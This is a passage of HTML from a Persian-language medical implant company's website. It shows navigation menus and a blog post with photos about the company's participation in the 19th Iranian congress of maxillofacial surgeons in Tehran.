			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-10584 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-10584 post type-post status-publish format-standard has-post-thumbnail hentry category-events-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-1030x691.jpg" data-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-1030x691.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-300x201.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-768x515.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-705x473.jpg 705w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg 1500w" data-sizes="(max-width: 1030px) 100vw, 1030px"  title="IMG_8532" ><img width="845" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20321'%3E%3C/svg%3E" class="wp-image-10610 avia-img-lazy-loading-10610 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-845x321.jpg" /><noscript><img width="845" height="321" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-845x321.jpg" class="wp-image-10610 avia-img-lazy-loading-10610 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/events-fa/" rel="tag">رویدادها</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>نوزدهمین کنگره جراحان فک و صورت ایران از تاریخ 3 اسفند لغایت 6 اسفند ماه 1400، پس از یکسال که به علت همه‌گیری ویروس کرونا موفق به دیدار دوستان و همکارانمان نشدیم، با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد. در این دوره نیز همچون دوره های گذشته&nbsp;<a href="https://bonashmedical.com/?lang=fa">بــنش مدیکال</a>&nbsp;با حضوری فعال به ارائه آخرین محصولات خود پرداخت که استقبال اساتید و همکاران محترم را به دنبال داشت. امید است با مشارکت علمی جراحان بتوانیم نقشی موثر در درمان بیماران ایفا کنیم</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1030" height="691" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20691'%3E%3C/svg%3E" alt="19th-internatinal-congress-of-OMFS" class="wp-image-10649" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-300x201.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-768x515.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-705x473.jpg 705w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2.jpg 1500w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg" /><noscript><img decoding="async" width="1030" height="691" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg" alt="19th-internatinal-congress-of-OMFS" class="wp-image-10649" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-1030x691.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-300x201.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-768x515.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2-705x473.jpg 705w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532-2.jpg 1500w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10586" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10586" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10586" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg" alt="" class="wp-image-10586" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8416c-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10598" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10598" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10598" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg" alt="" class="wp-image-10598" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8445-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10602" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10602" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg" alt="" class="wp-image-10602" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8498-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10606" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10606" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg" alt="" class="wp-image-10606" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8499-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10625" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10625" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg" alt="" class="wp-image-10625" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8528-1-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10633" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10633" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10633" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg" alt="" class="wp-image-10633" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10637" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10637" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10637" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg" alt="" class="wp-image-10637" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10641" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10641" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg" alt="" class="wp-image-10641" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>
</figure>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://bonashmedical.com/tag/%d8%a7%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">اربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/" rel="tag">ارتوپدی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">اوربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-fa/" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">ایمپلنت اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">ایمپلنت ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">ایمپلنت سفارشی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-fa/" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">بازسازی اوربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">بازسازی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9/" rel="tag">بازسازی فک</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4/" rel="tag">بنش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بنش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%a7%d8%b4/" rel="tag">بوناش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%a7%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بوناش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4/" rel="tag">بونش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بونش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-fa/" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-tmj/" rel="tag">پروتز tmj</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">پروتز اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9/" rel="tag">پروتز تعویض مفصل فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c/" rel="tag">پروتز تومور استخوانی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-fa/" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%86%d8%a7%d9%86%d9%87/" rel="tag">پروتز چانه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d9%81%da%a9/" rel="tag">پروتز زاویه فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">پروتز سفارشی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87/" rel="tag">پروتز شخصی سازی شده</a>, <a 